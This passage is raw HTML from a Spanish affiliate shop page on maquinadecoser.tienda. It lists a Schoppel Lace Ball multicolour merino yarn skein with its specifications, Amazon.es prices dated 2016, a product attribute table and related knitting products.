    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #6bd620;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #6bd620 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #6bd620;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #6bd620 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #6bd620 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #6bd620;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #6bd620 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #6bd620;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #6bd620;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(107, 214, 32, 0.7);
    }
</style>

<link rel="icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maquinadecoser.tienda/wp-content/uploads/2015/12/cropped-chica-con-maquina-de-coser-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-2281 wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper woocommerce woocommerce-page woocommerce-no-js schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g global-block-template-1 wpb-js-composer js-comp-ver-7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-317"><a href="/">Inicio</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1507"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Comprar Telas</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Compras Máquinas de Coser</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://maquinadecoser.tienda/carro/">Carrito</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maquinadecoser.tienda/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://maquinadecoser.tienda/">
			<img class="td-retina-data" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." />
			<span class="td-visual-hidden">Máquina de coser</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://maquinadecoser.tienda/">
            <img class="td-retina-data" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-317"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1507"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Comprar Telas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1508"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Compras Máquinas de Coser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2195"><a href="https://maquinadecoser.tienda/carro/">Carrito</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maquinadecoser.tienda/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://maquinadecoser.tienda">Inicio</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://maquinadecoser.tienda/categoria-producto/ovillos-lana/">Ovillos de Lana</a> <i class="td-icon-right td-bread-sep"></i> Schoppel Lace Ball 100 1701 &#8211; Madeja de lana multicolor (100 g)</div><div class="woocommerce-notices-wrapper"></div><div id="product-2281" class="post product type-product post-2281 status-publish first instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="wzfront-badges-wrapper"><div data-thumb="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0-150x150.jpg" data-thumb-alt="Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g)" data-thumb-srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0-180x180.jpg 180w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg"><img width="446" height="500" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg" class="wp-post-image" alt="Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g)" data-caption="" data-src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg" data-large_image="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg" data-large_image_width="446" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg 446w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0-268x300.jpg 268w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0-375x420.jpg 375w" sizes="(max-width: 446px) 100vw, 446px" /></a></div>
<div class="wzfront-badges wzfront-badges-big top_left" style="top: 0px; left: 0px;" data-product_id="2281">

	<ul>

		
		
		
					<li class="wzfront-badges-badge-freeshipping">
				<div>
					<span class="badge-text">Free Shipping</span>
					<a onclick="return AmzStore.popup(this.href,'AmazonHelp','width=550,height=550,resizable=1,scrollbars=1,toolbar=0,status=0');" target="AmazonHelp" href="//www.amazon.com/gp/help/customer/display.html/ref=mk_sss_dp_1?ie=UTF8&amp;pop-up=1&amp;nodeId=527692&tag=maquinacoser-21">
						Free Shipping					</a>
				</div>
			</li>
		
	</ul>

</div>

</div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Schoppel Lace Ball 100 1701 &#8211; Madeja de lana multicolor (100 g)</h1><p class="price"><em class="AmzStore-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>16,68<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/10/2016 18:05 PST- <a name="Details" href="#TB_inline?&inlineId=AmzStore-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)				<span class="AmzStore-free-shipping">
					&amp; <b>FREE Shipping</b>.
									</span>
		<div id="AmzStore-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>
<div class="woocommerce-product-details__short-description">
	<p>100 % de la Virgen Lana Merino<br />
100g = 800m<br />
Lavable a máquina a 40 grados</p>
</div>

<ul class="AmzStore-country-check" >

	<div class="AmzStore-product-data" style="display: none;">{"prodid":2281,"asin":"B00B6C6BXQ","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="AmzStore-country-cached" style="display: none;">[{"domain":"com","name":"United States"},{"domain":"de","name":"Germany"},{"domain":"fr","name":"France"},{"domain":"es","name":"Spain"}]</div>
	<div class="AmzStore-country-affid" style="display: none;">{"main_aff_id":"maquinacoser-21","aff_ids":[{"country":"com","aff_id":"maquinadecoser-20"},{"country":"de","aff_id":"myrde-21"},{"country":"fr","aff_id":"myrfr-21"},{"country":"es","aff_id":"maquinacoser-21"}]}</div>
	<div class="AmzStore-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="AmzStore-country-loader-text"></div>
		</div>
	</div>
	<div class="AmzStore-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="AmzStore-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="AmzStore-cc-template">
		<li>
						<span class="AmzStore-cc_checkbox">
				<input type="radio" name="AmzStore-cc-choose[B00B6C6BXQ]" />
			</span>
						<span class="AmzStore-cc_domain">
							</span>
			<span class="AmzStore-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="AmzStore-cc-status">
				<span class="AmzStore-cc-loader">
					<span class="AmzStore-cc-bounce1"></span>
					<span class="AmzStore-cc-bounce2"></span>
					<span class="AmzStore-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>

<p class="stock AmzStore-availability-icon">Normalmente se despacha en 24 horas</p>

	
	<form class="cart" action="https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69727f66784b5">Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g) cantidad</label>
	<input
		type="number"
				id="quantity_69727f66784b5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2281" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://maquinadecoser.tienda/categoria-producto/ovillos-lana/" rel="tag">Ovillos de Lana</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>100 % de la Virgen Lana Merino<br />
100g = 800m<br />
Lavable a máquina a 40 grados<br />
Tamaño de la aguja : 4 -5mm<br />
Tensión: 28sts x 28 filas = 10cmx10cm<br />
<div class="main-cross-sell" data-asin="B00B6C6BXQ">

	<div class="AmzStore-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="AmzStore-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label" scope="row">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/binding/cocina/" rel="tag">Cocina</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/brand/schoppel-wolle/" rel="tag">Schoppel-Wolle</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ean">
			<th class="woocommerce-product-attributes-item__label" scope="row">EAN</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/ean/4250331316202/" rel="tag">4250331316202</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_eanlist">
			<th class="woocommerce-product-attributes-item__label" scope="row">EAN List</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/eanlist/4250331316202/" rel="tag">4250331316202</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_label">
			<th class="woocommerce-product-attributes-item__label" scope="row">Label</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/label/schoppel-wolle/" rel="tag">Schoppel-Wolle</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label" scope="row">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/manufacturer/schoppel-wolle/" rel="tag">Schoppel-Wolle</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/model/1392-1701/" rel="tag">1392.1701</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/mpn/1392-1701/" rel="tag">1392.1701</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_packagedimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Package Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/packagedimensions/354-centesimas-de-pulgada-543-centesimas-de-pulgada-22-centesimas-de-libra-504-centesimas-de-pulgada/" rel="tag">354, Centésimas de pulgada, 543, Centésimas de pulgada, 22, Centésimas de libra, 504, Centésimas de pulgada</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_partnumber">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part Number</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/partnumber/1392-1701/" rel="tag">1392.1701</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/productgroup/casa/" rel="tag">Casa</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/producttypename/home_furniture_and_decor/" rel="tag">HOME_FURNITURE_AND_DECOR</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label" scope="row">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/publisher/schoppel-wolle/" rel="tag">Schoppel-Wolle</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_releasedate">
			<th class="woocommerce-product-attributes-item__label" scope="row">Release Date</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/releasedate/2013-05-29/" rel="tag">2013-05-29</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_studio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Studio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://maquinadecoser.tienda/studio/schoppel-wolle/" rel="tag">Schoppel-Wolle</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="post product type-product post-2351 status-publish first instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lion-brand-yarn-company-1-pieza-bonbons-lapices-de-color-multicolor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Bonbons-Lpices-de-color-Multicolor-0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Bonbons-Lpices-de-color-Multicolor-0.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Bonbons-Lpices-de-color-Multicolor-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Bonbons-Lpices-de-color-Multicolor-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Bonbons-Lpices-de-color-Multicolor-0-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Bonbons-Lpices-de-color-Multicolor-0-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lion Brand Yarn Company 1 pieza Bonbons, Lápices de color, Multicolor</h2>
	<span class="price"><em class="AmzStore-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>12,62<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/10/2016 18:07 PST- <a name="Details" href="#TB_inline?&inlineId=AmzStore-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)				<span class="AmzStore-free-shipping">
					&amp; <b>FREE Shipping</b>.
									</span>
		<div id="AmzStore-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
</a><a href="/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/?add-to-cart=2351" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2351" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2351" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lion Brand Yarn Company 1 pieza Bonbons, Lápices de color, Multicolor&rdquo;" rel="nofollow" data-success_message="«Lion Brand Yarn Company 1 pieza Bonbons, Lápices de color, Multicolor» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2351" class="screen-reader-text">
			</span>
</li>

			
					<li class="post product type-product post-2339 status-publish instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/simplicity-boye-accesorios-para-tejer-gorros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Simplicity-Boye-Accesorios-para-tejer-gorros-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Simplicity-Boye-Accesorios-para-tejer-gorros-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Simplicity-Boye-Accesorios-para-tejer-gorros-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Simplicity-Boye-Accesorios-para-tejer-gorros-0-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Simplicity Boye &#8211; Accesorios para tejer gorros</h2>
	<span class="price"><em class="AmzStore-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>19,02<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/10/2016 18:07 PST- <a name="Details" href="#TB_inline?&inlineId=AmzStore-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)				<span class="AmzStore-free-shipping">
					&amp; <b>FREE Shipping</b>.
									</span>
		<div id="AmzStore-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
